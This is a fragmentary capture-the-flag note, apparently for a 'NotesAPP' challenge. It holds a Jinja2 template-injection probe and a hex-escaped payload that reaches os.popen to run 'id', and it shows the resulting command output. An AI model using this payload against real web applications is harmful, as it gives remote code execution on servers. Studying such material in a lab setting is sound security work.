 chall.nitdgplug.org:30014
NotesAPP
Add Note
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
{{request|attr(
\x5fglobals
\x5f\x5f')|attr('
\x5f\x5fgetitem
\x5f\x5f')
('\x5f
\x5fbuiltins
\x5f\x5f')|attr('
\x5f\x5fgetitem
\x5f\x5f')
('\x5f
\x5fimport
\x5f\x5f')
('os')|attr('popen')
('id')|attr('read')()}}
{{7*7}}
at
hoge